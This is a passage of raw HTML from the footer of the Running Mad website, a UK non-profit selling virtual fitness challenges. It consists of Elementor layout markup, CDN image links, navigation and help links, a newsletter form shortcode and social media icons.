https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" /> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-92cb5c9" data-id="92cb5c9" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-c282961 elementor-widget elementor-widget-text-editor" data-id="c282961" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br /></p> </div> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-2b7af26 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b7af26" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d38faa9" data-id="d38faa9" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-0fc109e elementor-widget elementor-widget-heading" data-id="0fc109e" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6> </div> </div> <div class="elementor-element elementor-element-7bebd54 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7bebd54" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img loading="lazy" width="1024" height="197" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" /> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-878cc3e" data-id="878cc3e" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-7d8be30 elementor-widget elementor-widget-heading" data-id="7d8be30" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6> </div> </div> <div class="elementor-element elementor-element-470ab17 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="470ab17" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <a href="https://g.page/r/CTzP1ZBiDrm_EAI/review"> <img loading="lazy" width="1024" height="272" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" /> </a> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3068b41" data-id="3068b41" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-d96f8b5 elementor-widget elementor-widget-heading" data-id="d96f8b5" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6> </div> </div> <div class="elementor-element elementor-element-7ddc8b2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7ddc8b2" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <a href="https://uk.trustpilot.com/review/runningmad.co.uk"> <img loading="lazy" width="1024" height="272" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" /> </a> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-d153ec7 elementor-hidden-desktop elementor-hidden-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d153ec7" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc7c6f9" data-id="fc7c6f9" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-539cb6c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="539cb6c" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img loading="lazy" width="150" height="150" class="attachment-full size-full wp-image-8546" alt="RM-MM-Logo-22-NEW-PRO-PIC" sizes="" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" /> </div> </div> <div class="elementor-element elementor-element-e418cb4 elementor-widget elementor-widget-heading" data-id="e418cb4" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">Running Mad is a Non - Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</h4> </div> </div> <div class="elementor-element elementor-element-54b32bd elementor-widget elementor-widget-heading" data-id="54b32bd" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4> </div> </div> <div class="elementor-element elementor-element-5b5aa75 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="5b5aa75" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/store/merchandise/"> <span class="elementor-icon-list-text">Merchandise</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/store/virtual-challenges/"> <span class="elementor-icon-list-text">Challenges</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/store/clothing/"> <span class="elementor-icon-list-text">Clothing</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/store/events/"> <span class="elementor-icon-list-text">Events</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/leaderboard/"> <span class="elementor-icon-list-text">Leaderboard</span> </a> </li> </ul> </div> </div> <div class="elementor-element elementor-element-07b53b7 elementor-widget elementor-widget-heading" data-id="07b53b7" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">HELP</h4> </div> </div> <div class="elementor-element elementor-element-29f89dd elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="29f89dd" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/terms-conditions/"> <span class="elementor-icon-list-text">Terms &amp; Conditions</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/privacy-policy"> <span class="elementor-icon-list-text">Privacy Policy</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/my-account/"> <span class="elementor-icon-list-text">My Account</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://runningmad.co.uk/contact-us/"> <span class="elementor-icon-list-text">Contact Us</span> </a> </li> </ul> </div> </div> <div class="elementor-element elementor-element-bc45172 elementor-widget elementor-widget-heading" data-id="bc45172" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2> </div> </div> <div class="elementor-element elementor-element-23f6d3b elementor-widget elementor-widget-heading" data-id="23f6d3b" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default">Don't miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</h4> </div> </div> <div class="elementor-element elementor-element-36e35b7 e-transform elementor-widget elementor-widget-shortcode" data-id="36e35b7" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default"> <div class="elementor-widget-container"> <div class="elementor-shortcode"><center>[mc4wp_form id="33015"]</center></div> </div> </div> <div class="elementor-element elementor-element-d867747 e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d867747" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank"> <span class="elementor-screen-only">Twitter</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank"> <span class="elementor-screen-only">Youtube</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewbox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> </a> </span> </div> </div> </div> <div class="elementor-element elementor-element-9e1628c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="9e1628c" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img loading="lazy" width="1024" height="67" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" /> </div> </div> <div class="elementor-element elementor-element-57d6221 elementor-widget elementor-widget-text-editor" data-id="57d6221" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br /></p> </div> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-93d2511 elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93d2511" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4289531" data-id="4289531" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-9831611 elementor-widget elementor-widget-heading" data-id="9831611" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c403dec" data-id="c403dec" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-739d6d0 elementor-widget elementor-widget-heading" data-id="739d6d0" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-d4926e1 elementor-section-content-bottom elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4926e1" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b4c8f65" data-id="b4c8f65" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-e9f73d7 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e9f73d7" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img loading="lazy" width="1024" height="197" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" 